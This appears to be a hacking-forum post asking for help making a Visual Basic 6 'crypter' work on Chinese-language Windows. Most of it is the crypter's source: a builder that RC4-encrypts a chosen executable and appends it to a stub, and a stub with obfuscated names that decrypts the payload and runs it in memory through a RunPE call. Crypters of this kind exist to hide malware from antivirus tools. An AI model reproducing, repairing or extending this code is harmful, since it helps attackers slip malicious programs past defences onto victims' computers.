10 Years of Service
46%
Hello, i found that vb6 crypters doesn't work on chinese windows when there's split function with delimiter, for it to work we need to avoid delimiter. I was tried to modify simple source code of vb6 to make it work on chinese windows but so far failed. I saw some crypters with resource method but i cant figure out how its work. I Share the source code and if its possible someone to give me advice or modify.
Code:
Private Sub Check2_Click()
CD1.FileName = ""
'cd2.Filter = "Icon Files (.ico)|.ico"
CD1.ShowOpen
End Sub
Private Sub Check3_Click()
CD2.FileName = ""
'cd2.Filter = "Icon Files (.ico)|.ico"
CD2.ShowOpen
End Sub
Private Sub Command1_Click()
With CD
.DialogTitle = "Seleccione el archivo a encryptar"
.Filter = "EXE Files |*.exe"
.ShowOpen
End With
If Not CD.FileName = vbNullString Then
Text1.Text = CD.FileName
End If
End Sub
Private Sub Command2_Click()
Dim Stub As String
Open App.Path & "\ST.exe" For Binary As #1
Stub = Space(LOF(1))
Get #1, , Stub
Close #1
With CD
.DialogTitle = "Seleccione donde guardar"
.Filter = "EXE Files |*.exe"
.ShowSave
End With
Dim file As String
Open Text1.Text For Binary As #1
file = Space(LOF(1))
Get #1, , file
Close #1
file = RC4(file, "therefenge")
Open CD.FileName For Binary As #1
Put #1, , Stub & "ChrW(&H4E00)" & file
Close #1
' Stub
Sub ZZZZZZZZZZZZZZZZZZ()
Dim AAAA As String
AAAA = App.Path & "\" & App.EXEName & ".exe"
Dim BBBB As String
Open AAAA For Binary As #1
BBBB = Space(LOF(1))
Get #1, , BBBB
Close #1
Dim CCCC() As String
CCCC() = Split(BBBB, "ChrW(&H4E00)")
CCCC(1) = RC4(CCCC(1), "therefenge")
Call runpe(AAAA, StrConv(CCCC(1), vbFromUnicode))
End Sub